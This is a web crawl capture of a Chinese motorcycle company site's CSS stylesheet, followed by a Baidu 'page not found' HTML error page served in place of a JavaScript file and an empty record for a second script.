	text-align:left;
	vertical-align:middle;
	line-height:28px;
}
.footer_middle_motorcycle_type ul li a:hover {
	color:#bf3131
}
.footer_middle_motorcycle_type ul .footer_middle_motorcycle_type_bt {
	font-size:14px;
	color:#333333;
	text-align:center
}
.contact_us {
	width:320px;
	height:147px;
	border-right:1px solid #e6e3e4;
	float:left;
	margin-top:30px;
}
.contact_us ul li {
	display:block;
	width:300px;
	height:30px;
	text-decoration:none;
	color:#666666;
	margin:0px 0px 0px 30px;
	text-align:left;
	vertical-align:middle;
	line-height:25px;
}
.contact_us ul .contact_us_bt {
	font-size:14px;
	color:#333333;
}
.contact_us ul li span {
	padding-left:10px;
}
.two_dimension_code {
	width:110px;
	height:147px;
	float:right;
	margin-top:30px;
}
.two_dimension_code div {
	width:110px;
	height:30px;
	text-align:center;
	vertical-align:middle;
	line-height:30px;
}
.two_dimension_code img {
	display:block;
	margin:0px auto
}
.footer_below {
	width:100%;
	height:39px;
	background-color:#363434;
	text-align:center;
	vertical-align:middle;
	line-height:39px;
	margin-top:1px;
}
/*二级页面*/
.sub_banner {
	width:100%;
	height:300px;
	overflow:hidden;
}
/*.sub_banner div{position:absolute; left:50%;top:0; margin-left:-800px;width:1600px; height:166px}*/
/*二级页面*/
.sub_content {
	width:1100px;
	overflow:hidden;
	zoom:1;
	margin:0 auto;
	clear:both;
	background-color:#fff
}
.sub_content:after {
	content:".";
	display: block;
	height: 0;
	clear:both;
	visibility: hidden
}
.sub_content_left {
	width:211px;
	float:left;
	height:auto;
	overflow:hidden;
	zoom:1
}
.sub_bt {
	width:191px;
	height:109px;
	position:absolute;
	margin-top:-50px;
	background-color:#bf3131;
	text-align:left;
	vertical-align:middle;
	line-height:40px;
	padding:20px 0px 0px 20px;
}
.sub_bt h1 {
	font-size:34px;
	color:#fff;
	font-weight:bold
}
.sub_bt h4 {
	font-size:18px;
	color:#fff;
}
.sub_nav {
	width:211px;
	height:100%;
	margin-top:80px;
+padding-top: 80px
}
.sub_nav ul li {
	display:block;
	width:211px;
	height:auto;
	overflow:hidden;
	zoom:1;
	text-align:left;
	vertical-align:middle;
	line-height:38px;
	padding-left:20px;
	border-bottom:1px solid #e9e9e9;
}
.sub_nav ul li:hover {
	cursor:pointer
}
.sub_nav ul li ul {
	display:block;
	width:211px;
}
.sub_nav ul li a {
	display:block;
	text-decoration:none;
	color:#929292;
	font-size:14px;
	float:left
}
.sub_nav ul li a:hover {
	color:#bf3131
}
.sub_nav ul li span {
	padding:12px 0px 0px 160px;
	display:block;
}
.sub_nav ul .sub_nav_bj {
	background:url(../images/bt_bg.jpg) repeat-x
}
.sub_nav ul li ul li {
	display:block;
	padding:0;
	background:none;
	width:211px;
}
.sub_service {
	width:211px;
	height:238px;
	margin-top:20px;
}
.sub_service a {
	display:block;
	width:211px;
	height:72px;
	margin-top:10px;
}
.sub_service a img {
	border:1px solid #e0e0e0
}
.sub_content_right {
	width:859px;
	height:auto;
	;
	overflow:hidden;
	zoom:1;
	float:right;
	margin-top:50px;
	margin-bottom:15px;
}
.sub_content_right_top {
	width:100%;
	height:75px;
	border-bottom:1px solid #cccccc;
}
.sub_content_right_top_top {
	width:100%;
	height:20px;
}
.sub_content_right_top_top a {
	text-decoration:none;
	color:#666666
}
.sub_content_right_top_top a:hover {
	color:#bf3131
}
.sub_content_right_top_below {
	width:100%;
	height:55px;
	font-size:24px;
	color:#bf3131;
	font-weight:bold;
	text-align:left;
	vertical-align:middle;
	line-height:55px;
}
.sub_content_right_top_below span {
	font-size:14px;
	color:#999999;
	padding-left:10px;
}
.sub_content_right_below {
	padding-top:10px;
	width:100%;
	height:auto;
	overflow:hidden;
	zoom:1;
}
.sub_content_right_below p {
	line-height:22px;
	padding-top:10px;
	font-size:13px;
	color:#666666
}
/*新闻列表*/
.news_list {
	width:859px;
	height:115px;
	;
	border-bottom:1px solid #e5e4e2
}
.news_list_left {
	width:166px;
	height:98px;
	float:left
}
.news_list_right {
	width:680px;
	height:110px;
	float:left;
	margin-left:13px;
}
.news_list_right a {
	text-decoration: none
}
.news_list_right h4 {
	width:680px;
	height:25px;
	display:block
}
.news_list_right h4 a {
	font-size:14px;
	color:#e20316;
	font-weight:bold
}
.news_list_right h4 a:hover {
	text-decoration:underline
}
.news_list_right p {
	width:680px;
	height:75px;
	display:block
}
.news_list_right p a {
	color:#a9a6a6;
	font-size:12px;
}
.news_list_right p a:hover {
	color:#bf3131;
}
.news_list_right p .details {
	color:#494848
}
.news_list_right p span {
	display:block;
	color:#a9a6a6;
	font-size:12px;
	text-align:right;
	float:right
}
.news_list {
	margin-top:20px;
}
/*翻页*/
.page {
	width:859px;
	height:40px;
	padding:10px 0
}
.page ul {
	text-align:center
}
.page .firstPage {
	width: 30px;
}
.page ul li {
	display:inline-block;
	line-height: 25px;
	height: 25px;
	margin-left: 5px;
	font-size: 12px;
	border: 1px solid #E9E9E9;
	padding: 0px 10px;
	width: auto;
}
.page ul li a:hover {
	color: #ff0000;
	text-decoration: none;
}
.page ul li.thisclass, .page ul li.thisclass a, .page ul li.thisclass a:hover {
	background-color: #333;
	color: #FFF
}
.page .pageinfo {
	line-height: 25px;
	padding: 12px 5px 10px 5px;
	color: #999;
}
.page select {
	line-height: 25px;
	margin-top: 4px
}
.page .pageinfo strong {
	color: #555;
	font-weight: normal;
	margin: 0px 2px;
}
/*车型展示列表*/
.car_list {
	width:100%;
	height:610px;
}
.car_list ul li {
	display:block;
	float:left;
	width:270px;
	height:230px;
	margin-top:10px;
	margin-left:8px;
	margin-right:8px;
}
.car_list ul li a {
	display:block;
	float:left;
	width:270px;
	height:182px;
	text-decoration:none;
	color:#fff;
	font-size:12px;
}
.car_list ul li a img {
}
.car_list ul li a div {
	width:270px;
	height:38px;
	background-color:#363434;
	text-align:center;
	vertical-align:middle;
	line-height:38px;
}
.car_list ul li a div:hover {
	background-color:#bf3131
}
.car_list ul li a img.arrows {
	margin-left:80px;
}
/*车型展示详情页*/
.sub_content_right_below_top {
	width:100%; /*height:325px;*/
}
/****************/
.sub_content_right_below_top_left {
	width:390px;
	height:auto;
	float:left;
	display: inline;
}
/* 产品 slide  焦点 */
.game163 {
	position: relative;
	overflow: hidden;
	width:390px;
}
.game163 .bigImg {
	height: 247px;
	position: relative;
}
.game163 .bigImg li img {
	vertical-align:middle;
	width:390px;
	height:260px;
}
/*.game163 .bigImg  h4{ font-size: 14px; font-weight: bold; line-height: 33px; height: 33px; padding-right: 30px; overflow: hidden; text-align: left; }*/
.game163 .smallScroll {
	height: 53px;
	margin-bottom: 6px;
	margin-top: 20px;
}
.game163 .sPrev, .game163 .sNext {
	float: left;
	display: block;
	width: 14px;
	height: 47px;
	text-indent: -9999px;
	background: url(../images/sprites1008.png) no-repeat 0 -3046px;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
	margin-top: 5px;
}
.game163 .sNext {
	background-position: 0 -2698px;
}
.game163 .sPrev:hover {
	background-position: 0 -3133px;
}
.game163 .sNext:hover {
	background-position: 0 -2785px;
}
.game163 .smallImg {
	float:left;
	margin: 0 6px;
	display:inline;
	width: 350px;
	overflow: hidden;
}
.game163 .smallImg ul {
	height:65px;
	width: 9999px;
	overflow: hidden;
}
.game163 .smallImg li {
	float: left;
	width:84px;
	cursor:pointer;
	display: inline;
	margin: 0 4px 0 0
}
.game163 .smallImg img {
	border: 1px solid #dcdddd;
	width:80px;
	height:60px;
}
.game163 .smallImg .on img {
	border-color: #bf3131;
}
.game163 .pageState {
	position: absolute;
	top: 200px;
	right: 5px;
	font-family: "Times New Roman", serif;
	letter-spacing: 1px;
}
.game163 .pageState span {
	color: #f00;
	font-size: 16px;
}
/****************/
.sub_content_right_below_top_right {
	width:349px;
	height:325px;
	float:left;
	margin-left:19px;
}
.sub_content_right_below_top_right_top {
	width:100%;
	height:36px;
	font-size:18px;
	font-weight:bold;
	color:#333333;
	border-bottom:1px dashed #e6e6e6
}
.sub_content_right_below_top_right_below {
	width:100%;
	height:279px;
	padding-top:10px;
}
.sub_content_right_below_top_right_below ul li {
	font-size:12px;
	line-height:25px;
	color:#666666
}
.sub_content_right_below_top_right_below .descr {
	padding: 12px 0;
	width: auto;
	height: 66px;
	color: #ffffff;
	overflow: hidden;
}
.sub_content_right_below_top_right_below .descr .tit {
	font-size: 20px;
	color:#666666
}
.sub_content_right_below_top_right_below .descr .tel {
	font-size: 20px;
	color:#ff5e03;
	margin-left:12px
}
.sub_content_right_below_top_right_below .descr2 {
	padding: 12px 12px;
	width: auto;
	height: 25px;
	background: #BF3131;
	color:#fff;
	overflow: hidden;
	margin-top:12px
}
.sub_content_right_below_top_right_below .descr2 font {
	font-family: "Georgia";
	font-size:18px
}
.sub_content_right_below_top_right_below .btn_look {
	display:inline-block;
*display: inline;
	zoom:1;
	width: 150px;
	height: 40px;
	background: #ff5f01;
	font-size: 20px;
	color: #ffffff;
	text-decoration: none;
	line-height: 40px;
	text-align: center;
	margin-top: 12px
}
/************************/
.tab1 {
	width:100%;
	border-top:#e5e5e5 solid 1px;
	border-bottom:#e5e5e5 solid 1px;
	margin-top: 20px
}
.menu {
	height:46px;
	border-right:#e5e5e5 solid 1px;
	font-size:14px;
	background:#f6f6f6
}
.menu li {
	float:left;
	width:99px;
	text-align:center;
	line-height:46px;
	height:46px;
	cursor:pointer;
	border-left:#e5e5e5 solid 1px;
	border-bottom:#e5e5e5 solid 1px;
	color:#666;
	overflow:hidden;
	background:#f6f6f6;
}
.menu li:last-child {
	border-right:#e5e5e5 solid 1px;
}
.menu li.off {
	background:#fff;
	color:#336699;
	font-weight:bold;
	border-bottom:none;
}
.menudiv {
	height:100%;
	border-left:#e5e5e5 solid 1px;
	border-right:#e5e5e5 solid 1px;
	border-top:0;
	background:#fefefe
}
.menudiv div {
	padding:15px;
	line-height:28px;
}
/************************/

/*危化物流页面*/
.logistics_top {
	width:100%;
	height:316px;
}
.logistics_top_left {
	width:483px;
	height:316px;
	float:left
}
.logistics_top_right {
	width:276px;
	height:316px;
	float:left;
	background-color:#535353
}
.logistics_top_right1 {
	width:230px;
	height:296px;
	margin:0px auto;
	color:#ffffff;
	font-size:12px;
	padding-top:20px;
	line-height:22px;
}
.logistics_top_right1 h1 {
	font-size:18px;
}
.logistics_top_right1 p {
	font-size:12px;
	color:#ffffff;
	text-indent:0
}
.logistics_top_right1 div a {
	text-decoration:none;
	color:#ffffff;
}
.logistics_top_right1 div a:hover {
	color:#bf3131
}
.logistics_below {
	width:100%;
	height:450px;
	margin-top:20px;
}
.logistics_below_left {
	width:377px;
	height:400px;
	float:left
}
.logistics_below_left ul {
	display:block;
	margin-top:10px;
}
.logistics_below_left ul li {
	display:block;
	width:377px;
	height:45px;
	text-align:left;
	vertical-align:middle;
	line-height:20px;
	border-bottom:1px solid #e2e2e2;
}
.logistics_below_left ul li a {
	text-decoration:none;
	color:#444444;
	font-size:12px;
}
.logistics_below_left ul li a:hover {
	color:#bf3131
}
.logistics_below_left ul li span {
	display:block;
	color:#aaaaaa
}
.logistics_below_right {
	width:350px;
	height:400px;
	float:left;
	margin-left:32px;
}
/*-------------------------*/
.slideBox {
	width:230px;
	height:286px;
	overflow:hidden;
	position:relative;
}
.slideBox .bd {
	position:relative;
	height:100%;
	z-index:0;
}
.slideBox .bd li {
	zoom:1;
	vertical-align:middle;
}
.slideBox .bd div {
	padding-top:70px;
}
/*-------------------------*/

/*优惠车型列表页*/
.preferential {
	width:100%;
	height:730px;
}
.preferential ul li {
	display:block;
width240px;
	float:left;
	height:238px;
	margin-left:8px;
}
.preferential ul li a {
	display:block;
	float:left;
	width:240px;
	height:152px;
	text-decoration:none;
	color:#fff;
	font-size:12px;
}
.preferential ul li a img {
	border-top-left-radius:5px;
	border-top-right-radius:5px;
}
.preferential ul li a div {
	width:240px;
	height:38px;
	background-color:#363434;
	text-align:center;
	vertical-align:middle;
	line-height:38px;
}
.preferential ul li a img.arrows {
	border-radius:0px;
	margin-left:80px;
}
.preferential ul li a .price {
	display:block;
	width:100%;
	height:38px;
	background-color:#bf3131;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	font-size:14px;
}
.preferential ul li a div b {
	font-size:18px;
}
.preferential ul li a div span {
	padding-left:30px;
}
/*零配件销售列表页*/
.sparepart {
	width:100%;
	height:680px;
}
.sparepart ul li {
	display:block;
	float:left;
	width:240px;
	height:220px;
	margin-left:8px;
}
.sparepart ul li a img {
	border:1px solid #e1e1e1
}
.sparepart ul li div {
	width:240px;
	height:38px;
	text-align:center;
	vertical-align:middle;
	line-height:38px;
}
.sparepart ul li div a {
	text-decoration:none;
	color:#000;
	font-size:12px;
}
.sparepart ul li div a:hover {
	color:#bf3131
}
/*联系我们*/
.relation_headline {
	width:100%;
	height:25px;
	background-color:#ebebeb;
	font-size:12px;
	font-weight:bold;
	color:#666666;
	text-align:left;
	vertical-align:middle;
	line-height:25px;
}
.relation_content {
	width:100%;
	height:180px;
	line-height:30px;
	color:#666666
}
.plat {
	width:700px;
	height:524px;
	margin-top:10px;
}
/*地图*/
.dituContent {
	color:#CC5522;
	font-size:14px;
	font-weight:bold;
	overflow:hidden;
	padding-right:13px;
	white-space:nowrap
}
.iw_poi_content {
	font:12px arial, sans-serif;
	overflow:visible;
	padding-top:4px;
	white-space:-moz-pre-wrap;
	word-wrap:break-word
}
/*在线留言*/
.message_content {
	width:100%;
}
#contact input[type="text"], #contact input[type="email"], #contact input[type="tel"], #contact input[type="url"], #contact textarea, #contact button[type="submit"] {
	font:400 12px/16px "Open Sans", Helvetica, Arial, sans-serif;
}
#contact {
	background:#F9F9F9;
	padding:25px;
	margin:5px 0;
}
#contact h3 {
	color:#F96;
	display:block;
	font-size:30px;
	font-weight:400;
}
#contact h4 {
	margin:5px 0 15px;
	display:block;
	font-size:13px;
}
fieldset {
	border:medium none !important;
	margin:0 0 10px;
	min-width:100%;
	padding:0;
	width:100%;
}
#contact input[type="text"], #contact input[type="email"], #contact input[type="tel"], #contact input[type="url"], #contact textarea {
	width:90%;
	border:1px solid #CCC;
	background:#FFF;
	margin:0 0 5px;
	padding:10px;
}
#contact input[type="text"]:hover, #contact input[type="email"]:hover, #contact input[type="tel"]:hover, #contact input[type="url"]:hover, #contact textarea:hover {
	-webkit-transition:border-color 0.3s ease-in-out;
	-moz-transition:border-color 0.3s ease-in-out;
	transition:border-color 0.3s ease-in-out;
	border:1px solid #BF3131;
}
#contact textarea {
	height:100px;
	max-width:100%;
	resize:none;
}
#contact button[type="submit"] {
	cursor:pointer;
	width:20%;
	border:none;
	background:#BF3131;
	color:#FFF;
	margin:0 0 5px;
	padding:10px;
	font-size:15px;
}
#contact button[type="submit"]:hover {
	background:#A30000;
	-webkit-transition:background 0.3s ease-in-out;
	-moz-transition:background 0.3s ease-in-out;
	transition:background-color 0.3s ease-in-out;
}
#contact button[type="submit"]:active {
	box-shadow:inset 0 1px 3px rgba(0,0,0,0.5);
}
#contact input:focus, #contact textarea:focus {
	outline:0;
	border:1px solid #BF3131;
}
::-webkit-input-placeholder {
color:#888;
}
:-moz-placeholder {
color:#888;
}
::-moz-placeholder {
color:#888;
}
:-ms-input-placeholder {
color:#888;
}
/*搜索页面*/
.search_bt {
	width:980px;
	height:50px;
	border-bottom:1px solid #cccccc;
	text-align:left;
	vertical-align:middle;
	line-height:50px;
	font-size:18px;
	font-family:"宋体";
	color:#95959;
	padding-left:20px;
}
.search_content {
	width:980px;
	height:100%;
	padding:20px 0px 0px 20px;
	border-bottom:1px dashed #d8d8d8
}
.search_content a {
	text-decoration:none
}
.search_content a:hover {
	color:#bf3131
}
.search_content h1 a {
	font-size:16px;
	color:#666666
}
.search_content h2 {
	font-size:12px;
	margin-top:10px;
}
.search_content h2 a {
	color:#999999;
}
.search_content h3 {
	margin-top:20px;
}
.search_content h3 a {
	color:#666666
}
.search_content .red {
	color:#bf3131;
}
.search_content .date {
	padding-left:450px;
}
.search_page {
	margin-left:100px;
}
/*新闻内容页*/
.news_content_top {
	width:100%;
	height:100%;
	border-bottom:1px dashed #bfbfbf;
	text-align:center;
	vertical-align:middle;
	line-height:50px;
}
.news_content_top h1 {
	font-size:24px;
	color:#666666
}
.news_content_top h2 {
	font-size:12px;
	color:#999999
}
.news_content_top h2 span {
	padding-left:40px;
}
.news_content_middle {
	width:100%;
	height:100%;
	padding:10px 0;
	border-bottom:1px dashed #bfbfbf;
	font-size:14px;
	line-height:25px;
}
.news_content_middle p {
	margin-top:8px;
}
.news_content_below_left {
	width:300px;
	height:150px;
	float:left
}
.news_content_below_left ul li {
	padding-top:20px;
	color:#999999
}
.news_content_below_left ul li a {
	text-decoration:none;
	color:#999999
}
.news_content_below_left ul li a:hover {
	color:#bf3131
}
.news_content_below_right {
	width:230px;
	height:110px;
	float:right;
	padding-top:40px;
}
.side-bar {
	position:fixed;
	top:35%;
	right:0;
	width:45px;
	z-index:10000;
	display:none;
}
.side-bar div {
	margin:1px 0 0;
	float:right;
	cursor:pointer;
}
.side-bar div p {
	color:#fff;
	padding-top:14px;
}
.to-top {
	width:45px;
	height:45px;
	line-height:45px;
	text-align:center;
	background:#cbcbcb;
	color:#fff;
	font-weight:bold;
	position:relative;
}
.side-bar-erweima {
	width:45px;
	height:45px;
	background:#BF3131;
	position:relative;
}
.erweima {
	width:140px;
	height:150px;
	display:none;
	position:absolute;
	top:-108px;
	left:-155px;
	background:#fff;
	border:1px solid #ccc;
	float:right;
	text-align:center;
	cursor:default !important;
}
.side-bar-erweima .erweima p {
	line-height:20px;
	color:#000;
	font-size:12px;
	text-align:center;
	float:left;
	width:130px;
}
.side-bar-erweima .arrow3 {
	width:6px;
	height:11px;
	display:block;
	background:url(../images/weixin-arrow.png) no-repeat;
	position:absolute;
	right:-6px;
	top:122px;
}
.side-bar-erweima img {
	width:120px;
	height:120px;
	margin:10px 10px 0px 10px;
}
.side-bar-qq {
	width:45px;
	height:45px;
	background:#BF3131;
}
.side-bar-contact {
	width:45px;
	height:45px;
	background:#BF3131;
}
.side-bar .ico2 {
	width:46px;
	height:46px;
	display:block;
	float:left;
}
.side-bar .side-bar-erweima .ico2 {
	float:right;
}
.to-top .ico2 {
	width:12px;
	height:5px;
	position:absolute;
	top:-5px;
	left:18px;
}
.ico2 {
	background:url(../images/ico2.png) no-repeat;
}
.side-bar-erweima .ico2 {
	background-position:-46px -46px;
}
.side-bar-qq .ico2 {
	background-position:2px -46px;
}
.to-top .ico2 {
	background-position:-28px -2px;
}
.side-bar-contact .ico2 {
	background-position:-92px -46px;
}
.totopa {
	text-decoration:none;
	padding:0px;
	margin:0px;
}
.totopa p {
	padding:0px;
	margin:0px;
}


--- FILE ---
content_type: application/javascript
request_url: http://sz-blaze.com/Templates/zw/js/online.js
body_size: 4295
content:
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="content-type" content="text/html;charset=utf-8">
    <meta content="always" name="referrer">
    <title>页面不存在_百度搜索</title>
    <style data-for="result">
        body {color: #333; background: #fff; padding: 0; margin: 0; position: relative; min-width: 700px; font-family: arial; font-size: 12px }
        p, form, ol, ul, li, dl, dt, dd, h3 {margin: 0; padding: 0; list-style: none }
        input {padding-top: 0; padding-bottom: 0; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box } img {border: none; }
        .logo {width: 117px; height: 38px; cursor: pointer }
         #wrapper {_zoom: 1 }
        #head {padding-left: 35px; margin-bottom: 20px; width: 900px }
        .fm {clear: both; position: relative; z-index: 297 }
        .btn, #more {font-size: 14px } 
        .s_btn {width: 95px; height: 32px; padding-top: 2px\9; font-size: 14px; padding: 0; background-color: #ddd; background-position: 0 -48px; border: 0; cursor: pointer }
        .s_btn_h {background-position: -240px -48px }
        .s_btn_wr {width: 97px; height: 34px; display: inline-block; background-position: -120px -48px; *position: relative; z-index: 0; vertical-align: top }
        #foot {}
        #foot span {color: #666 }
        .s_ipt_wr {height: 32px }
        .s_form:after, .s_tab:after {content: "."; display: block; height: 0; clear: both; visibility: hidden }
        .s_form {zoom: 1; height: 55px; padding: 0 0 0 10px }
        #result_logo {float: left; margin: 7px 0 0 }
        #result_logo img {width: 101px }
        #head {padding: 0; margin: 0; width: 100%; position: absolute; z-index: 301; min-width: 1000px; background: #fff; border-bottom: 1px solid #ebebeb; position: fixed; _position: absolute; -webkit-transform: translateZ(0) }
        #head .head_wrapper {_width: 1000px }
        #head.s_down {box-shadow: 0 0 5px #888 }
        .fm {clear: none; float: left; margin: 11px 0 0 10px }
        #s_tab {background: #f8f8f8; line-height: 36px; height: 38px; padding: 55px 0 0 121px; float: none; zoom: 1 }
        #s_tab a, #s_tab b {width: 54px; display: inline-block; text-decoration: none; text-align: center; color: #666; font-size: 14px }
        #s_tab b {border-bottom: 2px solid #38f; font-weight: bold; color: #323232 }
        #s_tab a:hover {color: #323232 }
        #content_left {width: 540px; padding-left: 121px; padding-top: 5px }
        .to_tieba, .to_zhidao_bottom {margin: 10px 0 0 121px }
        #help {background: #f5f6f5; zoom: 1; padding: 0 0 0 50px; float: right }
        #help a {color: #777; padding: 0 15px; text-decoration: none }
        #help a:hover {color: #333 }
        #foot {position: fixed; bottom:0; width: 100%; background: #f5f6f5; border-top: 1px solid #ebebeb; text-align: left; height: 42px; line-height: 42px; margin-top: 40px; *margin-top: 0; _position:absolute; _bottom:auto; _top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))); }

        .content_none {padding: 45px 0 25px 121px } .s_ipt_wr.bg,
        .s_btn_wr.bg, #su.bg {background-image: none }
        .s_ipt_wr.bg {background: 0 }
        .s_btn_wr {width: auto; height: auto; border-bottom: 1px solid transparent; *border-bottom: 0 }
        .s_btn {width: 100px; height: 34px; color: white; letter-spacing: 1px; background: #3385ff; border-bottom: 1px solid #2d78f4; outline: medium; *border-bottom: 0; -webkit-appearance: none; -webkit-border-radius: 0 }
        .s_btn:hover {background: #317ef3; border-bottom: 1px solid #2868c8; *border-bottom: 0; box-shadow: 1px 1px 1px #ccc }
        .s_btn:active {background: #3075dc; box-shadow: inset 1px 1px 3px #2964bb; -webkit-box-shadow: inset 1px 1px 3px #2964bb; -moz-box-shadow: inset 1px 1px 3px #2964bb; -o-box-shadow: inset 1px 1px 3px #2964bb }
        #lg {display: none }
        #head .headBlock {margin: -5px 0 6px 121px }
        #content_left .leftBlock {margin-bottom: 14px; padding-bottom: 5px; border-bottom: 1px solid #f3f3f3 }
        .s_ipt_wr {border: 1px solid #b6b6b6; border-color: #7b7b7b #b6b6b6 #b6b6b6 #7b7b7b; background: #fff; display: inline-block; vertical-align: top; width: 539px; margin-right: 0; border-right-width: 0; border-color: #b8b8b8 transparent #ccc #b8b8b8; overflow: hidden }
        .s_ipt_wr.ip_short {width: 439px; }
        .s_ipt_wr:hover, .s_ipt_wr.ipthover {border-color: #999 transparent #b3b3b3 #999 }
        .s_ipt_wr.iptfocus {border-color: #4791ff transparent #4791ff #4791ff }
        .s_ipt_tip {color: #aaa; position: absolute; z-index: -10; font: 16px/22px arial; height: 32px; line-height: 32px; padding-left: 7px; overflow: hidden; width: 526px }
        .s_ipt {width: 526px; height: 22px; font: 16px/18px arial; line-height: 22px\9; margin: 6px 0 0 7px; padding: 0; background: transparent; border: 0; outline: 0; -webkit-appearance: none }
        #kw {position: relative;display: inline-block;}
        input::-ms-clear {display: none }
        /*Error page css*/
        .norsSuggest {display: inline-block; color: #333; font-family: arial; font-size: 13px; position: relative; } 
        .norsTitle {font-size: 22px; font-family: Microsoft Yahei; font-weight: normal; color: #333; margin: 35px 0 25px 0; }
        .norsTitle2 {font-family: arial; font-size: 13px; color: #666; }
        .norsSuggest ol {margin-left: 47px; }
        .norsSuggest li {margin: 13px 0; }
    </style>
</head>

<body link="#0000cc">
    <div id="wrapper" class="wrapper_l">
        <div id="head">
            <div class="head_wrapper">
                <div class="s_form">
                    <div class="s_form_wrapper">
                        <a href="/" id="result_logo"><img src="//www.baidu.com/img/baidu_jgylogo3.gif" alt="到百度首页" title="到百度首页"></a>
                        <form id="form" name="f" action="/s" class="fm">
                            <input type="hidden" name="ie" value="utf-8">
                            <input type="hidden" name="f" value="8">
                            <input type="hidden" name="rsv_bp" value="1">
                            <input type="hidden" name="ch" value="">
                            <input type="hidden" name="tn" value="baiduerr">
                            <input type="hidden" name="bar" value="">
                            <span class="bg s_ipt_wr iptfocus">
                            	<input id="kw" name="wd" class="s_ipt" value="" maxlength="255" autocomplete="off" autofocus>
                            </span><span class="bg s_btn_wr">
                            	<input type="submit" id="su" value="百度一下" class="bg s_btn">
                            </span>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div class="s_tab" id="s_tab"><b>网页</b><a href="http://news.baidu.com/ns?cl=2&rn=20&tn=news&word=" wdfield="word">新闻</a><a href="http://tieba.baidu.com/f?kw=&fr=wwwt" wdfield="kw">贴吧</a><a href="http://zhidao.baidu.com/q?ct=17&pn=0&tn=ikaslist&rn=10&word=&fr=wwwt" wdfield="word">知道</a><a href="http://music.baidu.com/search?fr=ps&ie=utf-8&key=" wdfield="key">音乐</a><a href="http://image.baidu.com/i?tn=baiduimage&ps=1&ct=201326592&lm=-1&cl=2&nc=1&ie=utf-8&word=" wdfield="word">图片</a><a href="http://v.baidu.com/v?ct=301989888&rn=20&pn=0&db=0&s=25&ie=utf-8&word=" wdfield="word">视频</a><a href="http://map.baidu.com/m?word=&fr=ps01000" wdfield="word">地图</a><a href="http://wenku.baidu.com/search?word=&lm=0&od=0&ie=utf-8" wdfield="word">文库</a><a href="//www.baidu.com/more/">更多»</a></div>
    <div id="wrapper_wrapper">
        <div id="content_left">
            <div class="nors">
                <div class="norsSuggest">
                    <h3 class="norsTitle">很抱歉，您要访问的页面不存在！</h3>
                    <p class="norsTitle2">温馨提示：</p>
                    <ol>
                        <li>请检查您访问的网址是否正确</li>
                        <li>如果您不能确认访问的网址，请浏览<a href="//www.baidu.com/more/index.html">百度更多</a>页面查看更多网址。</li>
                        <li>回到顶部重新发起搜索</li>
                        <li>如有任何意见或建议，请及时<a href="http://qingting.baidu.com/index">反馈给我们</a>。</li>
                    </ol>
                </div>
            </div>
        </div>
    </div>
    <div id="foot">
		<span id="help" style="float:left;padding-left:121px">
			<a href="http://help.baidu.com/question" target="_blank">帮助</a>
			<a href="http://www.baidu.com/search/jubao.html" target="_blank">举报</a>
            <a href="http://jianyi.baidu.com" target="_blank">给百度提建议</a>
		</span>
    </div>
</body>
<script>
(function(){
    var bds = {
        util: {}
    };
    var c = document.getElementById('kw').parentNode;

    bds.util.getWinWidth = function(){
        return window.document.documentElement.clientWidth;
    };

    bds.util.setFormWidth = function(){
        var width = bds.util.getWinWidth();
        if(width < 1217)    {bds.util.setClass(c, 'ip_short', 'add')}
        else                {bds.util.setClass(c, 'ip_short', 'remove')};
    };

    bds.util.setClass = function(obj, class_name, set) {
        var ori_class = obj.className,
            has_class_p = -1,
            ori_class_arr = [],
            new_class = '';

        if(ori_class.length) ori_class_arr = ori_class.split(' ');

        for( i in ori_class_arr) {
            if(ori_class_arr[i] == class_name) has_class_p = i;
        }

        if( set == 'remove' && has_class_p >= 0) {
            ori_class_arr.splice(has_class_p, 1);
            new_class = ori_class_arr.join(' ');
            obj.className = new_class;
        } else if( set == 'add' && has_class_p < 0) {
            ori_class_arr.push(class_name);
            new_class = ori_class_arr.join(' ');
            obj.className = new_class;
        }
    }
    bds.util.setFormWidth();

    if (typeof document.addEventListener != "undefined") {
        window.addEventListener('resize', bds.util.setFormWidth, false);
        document.getElementById('kw').addEventListener('focus', function(){bds.util.setClass(c,'iptfocus', 'add');}, false);
        document.getElementById('kw').addEventListener('blur', function(){bds.util.setClass(c,'iptfocus', 'remove');}, false);
    } else {
        window.attachEvent('onresize', bds.util.setFormWidth, false);
        document.getElementById('kw').attachEvent('onfocus', function(){bds.util.setClass(c,'iptfocus', 'add');}, false);
        document.getElementById('kw').attachEvent('onblur', function(){bds.util.setClass(c,'iptfocus', 'remove');}, false);
    } 

})();

</script>

</html>


--- FILE ---
content_type: application/javascript
request_url: http://sz-blaze.com/Templates/zw/js/tab.js
body_size: 592
content:
